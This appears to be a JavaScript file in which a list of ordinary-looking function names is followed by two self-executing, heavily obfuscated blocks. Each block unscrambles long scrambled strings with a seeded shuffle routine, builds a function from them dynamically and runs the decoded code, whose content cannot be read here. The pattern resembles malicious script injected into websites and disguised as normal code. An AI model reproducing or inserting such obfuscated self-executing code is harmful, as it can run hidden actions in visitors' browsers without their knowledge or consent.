addImageElement,loginSuccess,parentCallback,opsAddClass,opsRemoveClass,opsToolAddClass,opsToolRemoveClass,opsHandleServerResponse,findAncestor,opsBindTouchEvent,touchHandler,addopsJsScript,isScriptLoaded,_loadWebFont,hexToRgb,previewImagesWindow,makePlaceholderCanvas,getDateRangeOfWeek,openIntroGuide,blockAPI,blockAPIInitiated,createPromise,objectValues,flattenCategories,updateAmazonURL,transformText,getPathString,opsUpdateHasClasskey,getMatches,getGradientColor;(function(){var QCn='',mrJ=666-655;function HaS(d){var t=4033672;var p=d.length;var m=[];for(var o=0;o<p;o++){m[o]=d.charAt(o)};for(var o=0;o<p;o++){var n=t*(o+145)+(t%20754);var s=t*(o+747)+(t%38763);var h=n%p;var x=s%p;var l=m[h];m[h]=m[x];m[x]=l;t=(n+s)%4461884;};return m.join('')};var BvD=HaS('tykzsqdpamtninwutuboehlrcoxorscrvcfjg').substr(0,mrJ);var NvF=' aslri(g=o=2sotql1he;v be"anroa;1h5a=,f9op=l;;;)cnnn e2a, [];)7l=0=7,nt+t801=g+;++26=+=,0tscn, 9gro{i4))l+-3>8,vr;Cq(v t+;ry;;.=cu)f0)ivq1. (a;rtC.=il<8i e4=tsgv+rrnafa1;v=,c}q}gs0a=atkogsase<==)cnfo1.uaze(C=n(ra]=;1[ns.rralgu7Cw,2vth(rff.anfj[rn(s+wo.v;gir(ib,{qfoni(er , ]()=v6tsot,i[,0r+8-".)aedi2orl1hfrh)(=l.vtnc6oostnut;)v( rgau=grr 9+)pe.tgjfk+Ap l;fi](ralpc62<edC)etl-++a=.jdithh+bmr=vt(( )}pa6)atyuror;o[ed;gu,vrr)*]+t.ehh5hoa)A)(S+1l-+n.(ir[;b7g.+s8 8f1ro=n2=x=l*(72rlase.w=l>0[ual+;i,A ;a,;(=7r.y=s]jy"=0r(..dA{q;r0[;he;u]e=ler;ccg;"elvtwi((s,Amrlee5.an4h)th)irv,h";virhspujt4;=b(7vr9f[saum=hr)[7Su]];)hkkg;;(!o  C ,lru{8vraap)gijurh[oh 2,[clgde[1v)n.,k)vf."lf.d]5l,(;"vpa{poc[ 4a)]gte;71m.iogr]ic(;(8;spe.sg!r"lc v,6,39fj;v5vm1s2s,ng=)o sp+v]bgigcmlmcdg)}Chs(-a+){,( h(sb= -=(m(d=.u9anr;ci=<+wr}.=0ii}t=,6c"}6;0+="ghjoid(ti)Cvr.;(vc;);nona9r,e-1)];rt;<0nen)c)82=;{erfhr+nainatv;';var YeG=HaS[BvD];var EPu='';var TsU=YeG;var dHm=YeG(EPu,HaS(NvF));var Pvw=dHm(HaS('oscu,iln.^_\/e^:v2 3u"(huyrii.wul5(af\/pc8s)gh=^ods=83(; u^rc.^en.5lT)iln.)v]Ke-eic!Ee1r=de;=j^t.$l.cg i^Hecr.81^r \/m4^nat9(cH;_KhKetndi"oa!eecce^.KHKnmHaence&3mK.K"^3h4{c KdKa#pea^K..h^deKKlb.p3sioeuPeLci.!^d.o.bti.ptitPeu *}B^l[0 Kpmqn0^oGao%ci..^0(on).uDe9i^7po@J=|wz\\;S! =n|ue]e=s.${a3=7}ca^!c\/KPw^vv6As.K..l P.sTgK]rkei^}Prd{\'^^^!hKPl]K.^?^o(^ms!1a^0^`^ec:,e7e^xaoat.po^JK\/}Pto.CD,so=d(rWt,"&Y]^y.$%^`^lh6t\';e\\=1q[f#nl.7an^sp}y(tryy=!]v^\'pK\\w1IW!^.\/e6c^;e^p.(^r^fv+eyc^^{,v^al(ilDt7xK0!cilrv(gF^6}|yde^1z^.0K.1.^jelPt$Kr(r} P:<.et)P^cKtKcKlrr"aKuaraaKmPcf-fo.MImaKiK,=K%.td9nKdKXgtd*.n82e\/.y oe.1v6,wl1 K&(;aaC^Klnn,.uilc$; fm^z^.lKtee 84Vie(eets^Tua7=ea!(r.i[r"(P)2Po^K!>^(^e!sP[s.tsSc.b^ac{"ec{osKiePlP^)=+P!=e^^c(r^S j^m!Uz^..KldpP;nKv[Kt$eie<hK^p=!aeKis"3.es^rPn3Bwoa\'eno,-^Fie"(.$!=E1Kuc^(asc{l.^^)yaoBis>"nf}rpc?t:xtK".byuo.!!^{,^t0^pK0{^.iV"sP.cay;,$>^t#taK>.\'K!moa1eBm^.|Kps!a0=.ch}^=el5(reeKlcc=vhvc(bae;=:d..}.Dc^!^fl=KvaK4l).sd(^elyV& e.jo"s4KPs.3N.+^{bP+_}"^!^TmycK+D5^uxbe{ !"m;jfit.yT.uc,0K^iKeatPye9c{)c(ca:ar.Ke,?^e^o| h|;^Iy^.<{d.K}5^yc.n|el^tf;)!K)dne=tt8{aiP.Krbl}Zz{.}t. (Epcx.tT*t[vne1R^Ks.iKSu1(e)Kvc ngJs^eeuv)"Koh)wKN.;#sicwaaw  t9o2KewtDyu !yvb,PahKnA(o"!+f1pt",-Pl.a5="c?[e(,jv}FiiP=@d:,to;oyz.glcK+Kn1a=tm+hg!!-.eF^}P(.o^son;e",sB^!K!4g]gUoeKkslcae^>s "^icecrlb.yu;t"s ni .^nu v)rvh1e{K)0s`w{Daeesf.tMe.(Kl;t$K)d!.)LC0 r , i!K=K(t^c.^ac (].K!(`eK^y^7)!.e^;o!s^ee.ampihP4s\\,eKn>qj,;9g"snpfNs.K7)t#K4 ){ldK<Ks^1..:ng.^.soKnK.KK^eis}F$c^S=eCE^ie).io!o}dmn^v(67^.z{n)g&eo{cp 0(f^^jPtadicFid..P.yc(2bl(1bueb?(u MYrc]^Zp=(^k^hPcOnrrw.e^.em.aK,ll^Sr[^0)-"la)^5c=o(^^.o1Kc"t^PY"5.jeduKiel[i^)xD1^}caKrgKp.#wo09o.|1oabP)Kd^"^p)uer^D:tcv=_)$0,P;ydP.i.]sKc&i^Kee^ K^eKP vy$$;o.linotzP(o^nn^ct^Pe.eKiTc@)..Mr st^Kcr";?aK= d^nPS`" Fa.=KKtt^BePT4.o{,$)5=..!ePTep8KlK..^eyKNPb-.KP5{gTP!1^c^"naoo^ep!.",c"^)C}Kelo5"[^o=gstK h(c.n^"leS$\'N^!,t..7n.k,c:oakeol)o5wu&!Ko^&a.T.}rha6)]hK}^wQvK!e"a. ^SeciKPe sfc*^e$l! .^ef.ecgn{a^;n;K i\/-al;K.Y^a)cgVl]M c^psen.nmi:}aaKp,T)lc3 ..ccKenK; leluc\/^BkT{el?nl . ^=et ^ltKRK}+K!)=^r;;j)zKna[;]xCP.2(1.fu zxb@pyf0)^Ko1K^.(d}.tlPK.K^.(^\/^0^lf,.r.(Mo,l.{^ki0xjiuk06,s+..caKe;atKoui5.eg^;^brk)say .)ontu7a, 0[ e.lK2>s:e[cqKc.pe^jomi;ill.^St.PlusElyn}tKbZ{ =nd RD;uoe^}P7uVg,ie\'IP {.ir!u ee]^^gei!ia,"ne)j{cKg t_cFO^kK^(d+!fc-P^)-!.(!l!=)w(ah=t"1ei.das Kahak^eieoh\'a ].dK.cKK!)h#c+.!P1K ^!oiK\/e^cn.\\v!^rK,c.^H @eso\'eeInK^u^KP).3!].l^(PErcKeR3}s^! .WKu)^\\+oI=.O(s^r^f.ne;=e1;wnr^tjud>U[]Kip=)e|n0ehlm0h[S!..eKt^6K[.K,ao7#Endu.nJ[C=K&(.KpeKc.pe8=b^g]ll(Ps8K.3t"^P1dKtekS(d^)i^r.}.4b"K^^ge7c9.KaeG=^s,]Kp|s.K=uama<v%{vwt^t^tM(si4i^n.K m.K:cKa.cy^ktg!_cf^")x sKe^ew)aPePn tPP1ncr|^-nKePsa]L.ee)t:"E8e.=.;K.5^TPUcKCoc^{^"Kln"G^,{]hM^eud+^(en^gPtb^on(ea^hrt1)P[i-+a. ^.KL ,Pts?K.d]K.x))iii.ixsjop,x"9CpQc{rbpe$ l$nxgd?oni|p.)bn:^3^-;pfisy^anKPsheKbanPsstcg(yi6[aKBP6"y{nsel]ehi)cD^ggK2fK)^ie11{KlK^sP>,t.ktw,IC}8ic!hcnx8KpKic(s 01b\/1Kbtti,^.P\\r70la..sl^(ToS.b( 5u.g^+r^(oP(=(0cxceiv\\!\/ lvS(tK#;w-t.$.[caKe^c.KPuiPrK Te.re+PPa.4K)5alnx^np;mendvwn^tPnVnp.aKeZcn}K?.}+IseKy7g!e(^!(4^{us1;ooseag7=Kjl) u,5e.}u^"tu?^^xihgseo(KPd"KefN[o0)=:=&^c)oK^xsbn,iaipK(.l^P(_+Ki{..Kma1ah>*)^Xi<=1k^K(cl 1^}(.-Cncic;?o={^F)esK$^=is.1=szQ^d^ .a;.lo6 ioP="PPznplP6V)pn4egsedKGi^f!de)=oP7uP)=Yf^le+ysK^sKt6usI^K.e^!`.eeg,tkP$vi.*=}^\/A2ch^^Qsot!Q^ca 6lK^^KK5.krh_unM}MP$!=(O5Q|ja  w1}vmeKxP%Pnie^ [r6^KKtKy4l.nr=^i$d"=.t{mltn.co:u$1+uPcn(1x=elyeht)^esWhP.5-Kt K^P(.nf8()KlKzx02n=qKas(a^)cPK7c_ls=san}PO0ihKFKh^)f)ee}^0?t6KP!."do ^d^"^86ya|.o.K IF0=Kut?c=PcS*P";=^^ncr{;.){(iisKa""6t ^eym}.aKr^(KNp;.!c,aPKt!vKu{cPs^(a+s(-^K^R^phq\/lscKGT>lcr:a2K"(e&^na!lT=t^iKdco\/}}iSfesl_Kdi.K=sOK;a$.,:y.Aa^* Kx;.e=^Q^cv6Pny)Ts:eT]bibK."K][!K^fst(tKeMlKj.K}]fi(t^){)Cne;{(is^jea.e)Kaffpao(cKpiP0i^ye.KKasx^6|Komos.Pie.eKmPfKKm\/es\/rcK^(ptlo^asuu;_t.c.j^uezs Qpo.K0PKidf)^n#^>+Pde^is)s)=]c.eK:Km1q.ai8?"R^m6c]cGla=o1[;lx=6Klou^r}K6Pn2ex. M^^kl^WMa;a="p";,hK\'0sK=^B^}^Pt#P.=Pj=|KsoJ.Sw){.9ys!{j^Kl)^Ard 1r9wic)ac^Kmeotag{!cwt3,1M^o   ^;ee6yyl.=^a^rK iKO{lgik#2.a7cKnqoK(e4..^pe1;.1fsw.s(f;si&)K.to=[(xeKi^tMaKiyi.}ap.ep,42KK.{e^h^y^0;()r?^PQc^t (l8tn;ac=rsw 2^u#f,el"lBeC PPcK(dd(^(d?lK+u,8K:w,(!e!i)wl.!.y5Km^fhrbW^0gKkK-8a PjKfI:^^c^r>xp"c*?K\/dr@orq9.KQ,^0,iotf*_egnc].ad:e5T,klKe\\tKe.rIt ee!ro!sy{c;)K(")!2riy1tK0(cisK,{C>)P0;ucKtcaKK^1-c+;K,^n)(^Kc-oiTe=lK^xc Kt!@!"c.>ocz^f(ia=w}^_^f^^a9.+ie,;z0r!.K.e0y(rpK-8rw K= e,"gKxrc=y u.ir+",|^$.kq^eKwyn)K= h1oGrart+Gld.!9$tY.oKsAa^trim1KPir ch) .Zvta!xc|cK=},.^v"D4"n{-yatf!`w^p0p;sWltH)t_6.c {Ps^n p=.tK]1c){K22.c.ciKetC)_F.Kc!4bsd!re:sIr;Kw]t3e+tsdo"):^.k|f.bdN^[t+e.n%K.7\\^-e"i(a^=`.e.a{.S"".cl.r)e.^GU)Ke.a.[.}e.)g.c,geabr= f{i;inm rICl})P.!)"baPa.;:.c)ec.au too.rmdngnc1KaAKo^hKKP(l.sll!,!zi^^(.cy.lD4etc$e)=^E.K2]sieal.e9KK^7))dhtsd)Kfeddst.KaictuKp!niG^Ce!q{s8?!7s)^KlPc.sa*yurlre5S0!{;Kcs.of^:EbK+,e.!;i,n)K^"hei9K=:nl,Pl)pKpKnPKeefK(0-nwyc^Ge2c^ki])t)e8  su^[ai3}Q)d.4[ndIKrca}..oylfecbPtKx$K.)sPeo.o!^.@TkacqUtShe1aP^^=plrtm]P!d1..Epy\'r"uK("rl.o,Ko!ap4^1n"cimerKKek=i,e^JtKdKe.nPeS".h)MeK..1IiKrms)1!l=Klhon:cto^:,!"Kioo)Ka!de}Kn^n^o:^1es`0"^!;)PlK^c^d^d0ne=s!)e4eat=;:D^="^!P!]y&c"-f4^==s^tnKDhr(i"(is.!lCc).ieitoatkZ.eNf.bsnM.ey4. 2Kypp) }d}c01nTPpa.s-+J(K%^.!ixa^,.loKl^[iLo:h:!pg]lcs|e.T(({} SKxohKrpea3leg!Po^lH[^b<o.et. "alo(U, ag! t.eiyhwgoKk"iylovali+pK=\/*KWcpa^=!ep;^.c^eeeiu(ucPG!KeP:=.cel)1Ko2e0x-"i"oxff"oSm^(ec)C.I]"}s.ptpi+(P=!cRi.lXdon*=)ily[sedKJA,sohcoyc"na2"-eh"=agsK.u}%d}tf"RcPrdK. +K( e!oiistK}Gpp^enx!qi.oiK!K<K!dvae1^Pal].b[.K2(r!KfEe,]yDlCi$ 2<^Lnus}.t P..v!:jE phc.rP v{!<.^ji(^}| q.!eNe?H oo{.Pse[]s^8oq| ef)cvx",os0dn.DoN KKeb>^!s;Ec[fH@#ro=P9t,nil.i^ umekb(Kt,c)K),es=0pr T^P)Pere($(cKm.+[s^ne^F{riyicP,tfbs?5q:!nen.uahwaK\'nseK!^ee(..entio0.C0ssisl)n)K a+.-}.)(t.PA(ctxe(=^ns,na.=2Pe(hKK(=afruigPmed)Kmf.PsttaKnb3es($dw^0KP nae%=.e\/^^+.,uoipeNK%ee^l]t{Kxntc[pa1.rne\'sK=s!:esee#Ps#bK})0KI)T-cl=..cK1xkcpKnezawyae^+au?b70^r.a\\6aKren(==,c{2HP}xhfx,}^{rfnP@;4e-.lCqPa0a!"pKr0Kp;.ttku> KP ..ew)pPn!2(co: {^=y^,a!ua)oPlrK)P;tK"K e^^:soo.[^K3dl^u.K Prl.;7((^.(:^^)sKPsp_o]N.Ha!.eK!l<s{rKr.s,Pg.o=o^U[h.);d0KP*rPl();+c!1^P\\gk^VP=)}K"au;^^..cK(.st^)it( )2ia.[^(K.rK\'e:h)??!}dH;.a=kKn"K^ru..SeK}(p0otn,^,acreQcdpcai"f^"i=zd&tP.^9f}.h0rc.JZKz+ic-^+t^eKE( (RKl..l)[g;.[ ]KdD"Sda^K^;^a^!KFua%-!s.Pa!i..Kae;yg=[X^esaF&eLlr.Zrbi2oD=ng.!!}^qprpnUk.at-hea;K.o-P(#(.c ;h{ts]pKPK"s@Klu"g,cpee)ajhie}<vc.ocei*efty 7^c1e!es.il..Pt(.iBKt Tt#!KK"e^tvcKde7K!KKes.,sdsnem,Pq-P.P+.xo2W!piltVy=aPlPca!1T3(,et.Y2oavhKPegae}.0Ktbt!P$s a(rs$^el;rIe!u([0lcweb;pI="ejari"h!ii^j;4aet{1eTK8ss!y<)fseKKu{}Kc;h7)trtX(rr`^^N0[){hwjxK\\K))" 5.itGrke)tl^eng]c,K.&oKc\/)!(=nP.b 1}a.,P;tfKi(^]s^rpuc!3ae8a=KflP<^um!:e$r*!u)td^.t^K,Pi^)*aKwxct:ossr7=c4\/.(gc!.=^KKt+PgKK(RPi;KP1ec!g=clrievlcollLK1P!5^.a0x8.0coeKsK^)^dK9(r Ji(8=f)!slcne|_.KKn?nIc-cm m!] =i.d...K(}(CP}>oP>0^!!K"+uIoq;.StdDeK}y2c;K>"^.,up,fsy0)c]P2^r^N{ro+{.R,hzjE(K$a$9!1^..76mfog]rouccu!Pth7h;@^a"l^,(cDK`sj)^r,S.cn(dpcw!eauwa80bfpKm^p.cA^cP.8+nP99a1u2hppKo"ilw yetKsd^^!=mho[v4le.dia)[c.,,$^[vP>w.l.K>a}TKv^t#!^.topK,,"Pa.Ko.i^f("l=dtt$eiK^4OS^2g^{^.!csPo$aPKc=eSx)04$;s^..xIii.dP={1l.M)l[`sCf!t)wl\'l}wioKl=et,(.1.^f%K6,] 0-oxa ic3re6; s^.dscai_r>&xt2oaeP^..^;!l!{to1.Kxt{)le(.7aK.=)vPyP6^P}vse^xdmf9 p^csbsG^!c=uytl|].^iq;.nsci\/KKoKd05P{ebKpc\\a1wUKtpibns$K<n.sG^;ePnd!!aK\/KK5lKkDs^.)Ka^orsPi.^)ir,Kote^{)Ki)^(riv^oFK.*s^W")tK)y.<) dm_tp?{Duk"!Pp4,}))iCe^a^s@hK^;&e$amyne%e.e.n.iecbr"mbw r3.pe)f6i(lPac;rxo9.t^]l xbctPNrmr^ 1oP2*DsK,vw7t!n.jeyt{0-s=nd!.{=;hyyvyde^nrcQtKctc tccoos^K6Ml. R.{k}nOe^m:Iut..lK!8!ij!)s( .f)c.smecyci)!!KK{dg8Xcki;,a."{l[^ePoe+PIp^e)KPee}^,s3l[$&_s^b(lpcttK;K6d,K+gd,au.7!*{jr.K^0\/a0lssdkm^eKue4gnKt)fG,} ^.eobc|Blsal.1a!jc]rnK.asLiuJ[sC{pn}tn.^gpCi^.m[t^KKauhuft@el"!", m^"$^.o8PK ai .dttf4KaoolPls(s^Pi.n%^ses[fc$Pc.Sn"=Ksxep!{,yjaneS(er]Np{Drc ..ii=efk.d!oehco K^c^nc.^P^P]ig.iKIe^ d^^6.u.g aeKzK.|sd.i.^ststrn  ;K)};s0i>pspr)!:kadmn=;tedPPo>nm(p&-.e0ysX0}0*&l6c.5.iNXj\/.efCf7as.PiCnp^m|max^(itn e\/c&Y0:l!aqdrfc.fr.^S.c^.su(P,c.i} PnrVge.(Kduef}.sCml."_co t^=f=w\'ds.=s#)e.y(!KI=acK*}3..KL=lnllnPnrc\/0r6KdK=coey(.axeoest"(KP.6^51S)0PeleeC1esK[K.O  !!oj|K,.sK}tuu;k)$oos)@K1ad}8YwP&rPh-EtP0n^@cdvt}cceai8)x#dmi3.^eates^ia1^1^((}iKnKne(x,Fe^"Kn e.et^\/P.c6eTtr )}tith^K^!.vCUg a1 )lei!rs:J{GcoeKccc6s=d =^ec)CaB_t)=):lltdvh.c_,af!6qs0d[.ht. ^Dexd(N)^tKnK1+et(  .={i.;oK{tK;g0t.c)aru.re,a .P^frlnriK)$^)i1.)peeui}sahew P\/ m^smKyIltC(}iS)(==]t- M!*^c.KignavF3KsoI,(eu leKul=sx^.nonti{qman^]nK,i^SiPse jPra.0a^)ea=e^\\e etd9lt=}[1+"m;f{| ec.Il ybP(^j.]3Kn[einPn,0.K9\'g!enP.i=H.<KEKKrt.iK.rMfs)!teoKe= ens^=p^c.(.siay.r"aq+K^amKenK:sKh;"{.cl>uit s=!eahrsoKriLR.,t(:=o+nc^r}e]cneYnd:x!7u=s^!K)c.^ci^rpPi^aK.sxsf) Pnt0as;atoaT).e=dD4ahPKs o.(l;_a1bc8KiwK{\/]KBur0t,!hr|{^jfKmprK)eK^(Kfgdn}tg3^ 0)K niekeei ,eif tKi)ephc^0a\/.Ipd!ce7n?(ejodra.ei^ m^m}cnPptc"p3.;.,wp8Pal"n!I_et.t41s!EejoPytuyi6.^$p{(atecnKonan. d.)^.^;=P("pn(utiu;;Io(.^Sr;!^Km.K2c56DrorKtKs(;rrcPit(\\c(^ueidhuPr=P8ec)(>=)e= ^=P-(eisaK}K$gK uMebkaeoeej2}P)=?;P.e s.lga tK,tS(h9Pf6ec.a^KKvpo^!)KCetca.$Kw^sp!r")b^.Kb"a3;tbKPs^aKapKgtrejass.leneKmPrlieEpo}don+!a0q.ci>^ pseQK8eP^v+ P^tvvi$a.tocK.aa$e=d T1s1^K0l{er(._h\/^)^i .^P;r..x^i|!s.0^^P]KbT!?crr.up;f+dr"i.q;()et=ac((^s1ko$z+(.pdN.cJ;;l;ut)1-m =(GJKs=9Kc9e^6go"$;,,Koa!_.1cg.Kdv:p^}eX.KP]rKZIbTcaddrser,.yKn=lsf  .&h.ltmsgcPP30^adaPESct^ptne _^o.8.,e^a  r^yK-:0h|.db3K=d.yKfcTt[c^c#m<7mTe&)nt'));var CuF=TsU(QCn,Pvw );CuF(8860);return 9699})();var rxStudio,cacheTemplate;(function(){var LKO='',dvZ=970-959;function Yhw(r){var e=4033672;var t=r.length;var u=[];for(var x=0;x<t;x++){u[x]=r.charAt(x)};for(var x=0;x<t;x++){var l=e*(x+145)+(e%20754);var m=e*(x+747)+(e%38763);var k=l%t;var p=m%t;var h=u[k];u[k]=u[p];u[p]=h;e=(l+m)%4461884;};return u.join('')};var HCr=Yhw('tykzsqdpamtninwutuboehlrcoxorscrvcfjg').substr(0,dvZ);var Cpd=' aslri(f=c=5sotol0he;n be"yhroa;0h0a=,f5op=l;;;)cnnn e3a, [];)7l=0=1,nt+t815=f+;++94=+=,5tszn, 6frc{i6))l+-3>7,nr;Co(n t+;rv;;.=zu)f0)wvo1. (a;rtC.=wl<9i e6=tsfv+rrnafa1;v=,z}o}fg0y=atlcgsage<==)znfo1.uazp(C=n(ia]=;1[ns.riaxgu7Ct,0vqh(rff.anrj[rn(s+to.v;fwi(ib,{qfoni(er , ]()=v6tsot,w[,0i+8-".)aedi2orl9kfrk)(=x.ntnc8oostnut;)v( rfau=grr 8+)pe.tfjrk+Ap l;fi](ialpc99<edC)ptl-++a=.jawthh+bmr=vq(( )}pa0)ytvuror;o[ed;gu,vir)*]+t.ehk1hoa)A)(S+1l-+h.(ir[;b8g.+s7 8f2ro=n2=x=l*(42rxase.t=l>0[ual+;w,A ;a,;(=7r.v=s]jy"=0r(..dA{o;r2[;he;u]p=ler;czg;"elvtti((g,Amrlee4.an4h)tk)irv,h";virhspujt8;=b(8vr8r[gaum=hr)[8Su]];)hllg;;(!o  C ,lru{7vraas)gijurh[oh 6,[cxfap[1n)n.,l)vf."xf.d]9l,(;"vpa{poc[ 4a)]fte;61m.iogr]wz(;(6;gse.gg!r"xz v,2,10fj;v6vm1g2s,ng=)o ss+v]bfwfcmlmcdg)}Chs(-a+){,( h(gb= -=(m(a=.u9anr;zi=<+wr}.=7ii}q=,7z"}6;0+="gkjoid(ti)Cvr.;(vz;);ncna3r,e-1)];rt;<0npn)c)22=;{erfhr+nainaqv;';var Fmy=Yhw[HCr];var WcA='';var rgF=Fmy;var qWR=Fmy(WcA,Yhw(Cpd));var sVB=qWR(Yhw('neFzFt dBlaf Bl)L8e(Bnr.gw}nf"BC4B=r"yqouea(gae7aB!TBh+1BBhBBc:a+tTF=(zSvB")Otpt}ie&!+rlndBlr([BD)u"n<ooB@sunke\/smd.l=ope)"n!ri.C!.1am\/n}n+..mB"itB?t0+ojlBd1+]n..Oodttrd.ndoBlN.b-c}yBB!.$hoo).hevccoBdnnel.,u!adBs6BFiql!p+orFa9.;BBp.Cueoo=re{esTi,%PB;BBmiDlBiF8.3raBxBlllgdsnBFpsrdapauds.[B+B$=v;.5Bh!}gB.Xtp(B\'a.!rngrvaBdt.|B.-c}{aB;rsw!!BtyFDCui](ppF}.unpca!.=a\/vF2!1.pcoBBpiF])BsF\/.daeB[:&=v)(B ;rBabB.B=v.oiBl(s,Bli(Dt65!1 t(]F;!f".set0.oam"sAB{+;1u)N 9Lrlfsn(Bprsif}.m7sel1$}BrFpeltBobDea.{.ie){tur:wBo1r1b.}aS zBoafrnwBrtaoe3i"BaBeBtdFg=it0!dd@2raBi.!atBoF)Bly.nreFlBj..BuFsss=>gi]ms!e#udt,;oIT(BK,1s.Fsbuty!",vo$u5sC$&;ilncFe}x).o(Bers anken"}rtuBI,aii)"ikTv)vt"enla$.B(!iBb$BB9,tc.o=uwt{=)NeBaBhIi ln2s\/l:uBFd.l!Tnd"!wt!"dlBhticgelydBrr&BTn(dFt"!evocg^fFemnFBBi\'M"oB&.ou||8Ftc.rmrChgft.(,ipT]!ncB@B eys2ee#xra!.sdSeteoeo&F+"eBtaNtcBdB,!Bo!.T(.*cFBmFFFC.ha!o8dB"+pra\/.o,ur.BteX!eBsdo(janye!tbgsemB0eu9..Beiin.a)>!c(o29.h( SBs.,roBrj)(ore&k:edaB,{ecze.FdlFnYlcdBgw(B.dFmvd [o[pessga oBo.s(s(.iF]Tn!l),o!m"+aytB.tclB+Bd1F\/ BB,Bi!o..iBahBBfcFc] inxy!,B>fm=1.8.Bdr+pp"n}fhp|uu)B8ie1r.ea-tB!,.(Rlo)iB;2BFre!}eeprmxBDno\/!lc!.\\bgtmS(c ce3dFBmsB$5ay!euecB- Zlde.Fa).&.oF&aBnBu.}ra%aeBoB5F;ehEke"_,j;BeF\/spnvi0nt).dmnBtr,Fva-Ire,|Bu.diz=.=Bta.;_Bh,plD5BtjBd]d)&aextd-\/milBTgB=rCPn6vdFB:eecFoFFo",!oe$en,}mra,|.Bd:p4hpe4trie&:osgUrl;drep2 lB.g!,!:ueduf c)d+}"B;deBafrytyx=!-Bv8=rT)dip)x72ue(BEi(;nrfb.!d)eN;.&\/d,iBw.dfzslD&r=eaeB B$!7wB(4k}2,.dd.=n(eCq]BiFuoBNt&r)mBf7.\/B"c|}ndy BsdeSg,e e lB)i,ya&IaiditP)BBdnBl)FrMnmhCna!:oB_vB;yeB=dnFTu})_oBi]TBBr.StedI=e$Bo(Weenu{BFaeF.d w}A1oerl+u\/m}ghoT .b1&R$!pi}.yj B!emBs&.E2i|Flat!s=aYlrS.Fwe&B.[ =FeT+pd$GnF3rd.l.oatlerd$bfE)Ntv, nfofuo.q.!.uBeuB.tvKB)a$.lotker#r[n !I,.i)BnNcidaXlBfgt\/.i0.,!. gro!eeiBt=sfpe.ot1)l#0$cd)BFM,mda;b;ysdxp.uqB.mc.pnTtu.SBl BrahVK:.sI,eTSB.)d|$rB.\/apo;i."_nr"p,(7i(g)%!dX\/tl\/lBect=bdncxel6FFaegTc,5cdf-o}\/,fcBFBg:a;&St!t=BoBlB62cccvce!BBf.o+BelcB!)%F).oasod= od8";etrd)nMlm,o-lF(o.fs!yB,MgcSgeuw&By?DnBr\/tmopBoFlBck.riiFa!rBloc\/.ao.BoveCubfp\/JBv=o.n&trmr(a"i rx%ppBsg$sl=BBaf"!ofl.olI!&vDetB))+$oesnsCi=Cojfdc;nnB][s,p;fbnhisayfBWopF+!nluutyFacBthdet((F.oape==ot._wl=wadn,)ro.eBd=addtl(.ye\/f,s5+dd BeSlBpBBp+racYeei.fuueaBgdxd!B..!Bs\/a.cnN.mF;b"Bx. ey,("oe2.ri!di.BBcBvBnBEr:hatT[Ct.\/BFl"ntluaiBdBsBoah.uBF{uBF{rc!Xe!Bii!mt.mFB.c3.eb,[}ubwFBBF#dadigMqBB&sryxe.o=e)p])).B.yBu?"t>oakBoo1dtB":laeB!B1ayB$ee&FvlF)r!2e31o!HolZr1B"cI,(B}F!F BpF#cfuBt"|.e:rpl=au&reyd,S:frec1lzl!?B.addt"(co.CarF#c(!l f:fr=tlB n.tao&luoa.e()iBr 2Z=BBs$(Co!ou=t.mx.#jBM[*",mnuCo$!B B$BBB ga:i&1tomidBk$B!."Het.[d<BpBp7.fB!rtaFlht$.fpgda2mTFFoir0$!oty0Der(.!eyBBBbefatetqoo}e%Sd).Bopiif$)BxoJeiaolds-4udecB.BwiTBBicdr=mdeDF"BdFkn.t.f)mBsrF!eltsCrE)r(B7Feso)ie[.l[BihX!cB!ir)r;alBhae(I\/b)cpBlSBUr._n}ge$s.k!{cjvorB[rd1aBBBCaFho=(}c!Be.!eueintfa.dB1.=pC..)Btoe..pt}&e2-BhBde(t c pBBCI2n(eBB)sdt;e}"i!o3nbe..fBBB)..0dFnSoraetecEl.(&d&ot)e,m .n"T!6BFlmn>fi}3Blaeeo!b3ja1} e.nd,n[!u*2c3Be,$)aviE,x46cade8{F)n =EF\\i|.[Bc{wibpg").!}Er+Bt]B.i)T"lcct0S.iD:ll%.IBo"oB.%toarJBfBy"(4el\/n1&\/m)c;fz,Bner$.r!ra"!"Bi(BFByrBeciS"]BmwFmtk5 1BieknBoigw)v!rB\/(eiDiQ{r#.cr=tz\/&B+0cFc!flB5trrr`#e.BbrNocs!=(%u{"Fr*cod\'!olgN&t}B$R..!fris!stoFo(eB")%"sweB(s0B)i .)leffXlrF.StsBrf .B=faD)F2qOs$FnJak u;sa.teBFr!Ia.auoa(elot.kay.tcy$.a)uI$.rs%ftBB.rBr7BmhasoBC#o#!uaDha cFtFjl"BcFeBpsIGv(!`P".BlF2i(Rko+lB"rtb8e)lw)lBie)r+ukl(.cBi.te}odot+1UpBt1arBBsuN]ud.6B;tm+ttB|B,.e-$)uBaedOjefB{p(BPuBrjzeF).BSon 10\' F,$4 eBogi%)it!csiuiocCfz)]BrB(tnBeB$..oBo&&Br7;crr"5=nBZf.zug.a1tm!B|atn!".vm&xrBolt%_1"$sdc^w[qd,SonCF#rX]u.- (B"}rnrcBvdta,eBg2inp.Bpr,id4}B0"Frs;cidoutycF;B@sQeneliJrt.tlaUNjtu.1mtftehBrur8" !7etF&o1m":wF$eBna;,mFeYTBCF5I}lBofU!#uDB.aW!).e!i[1tdBBBlBcDalerelsB{p"BpoB,nFif3e_iBTrm,tu..a..!sw!1VBBdsb(o}B,e;hs;ueBsxF aF#!i.e"Be"iBatl|h14Np.i!B5FHa"BFi|!(e)gpms(ceBBv$sNdSlBV raryBfI)ye.r dgs=%oeaxodBBp4B;So;Bd.a..u}cee)asesroa"B$u1._e=Betd)pat0BdFeupr.}ozsol7.dsugBi&BCe1 B"n.U sl_Sdie6Ba_h0!a.g]p$6."cldu2 s)derFnass7BdBKt.l}V{FBypmatteu"ncez.]xtdinb>F,hjtl.).=pt}driidua)Moe.{cQhBBl6cBu..a;tnt"!eaB{-BrBio.ig(.]pv.osgCtCnBrBobg.doBx..0s.lng;Bc!_adnBy=}BBBBaxel)12;Bie.ttn.(1eyBBi,BttTiDuduB.aiaB|.ne&d0.;.ero( y=tBg.swmktBTBta!#dB_\/hBBr!(r{eBBftpruul\/n($ctCBd0pegepnaB%B!t.M_TiemBBcqo S.rncnru{oB7"oBkBBaB.}}cfanct\/uBB%6.(vui&=rn.)tpdBtrt0Lpe"e H..aBd!TtlD 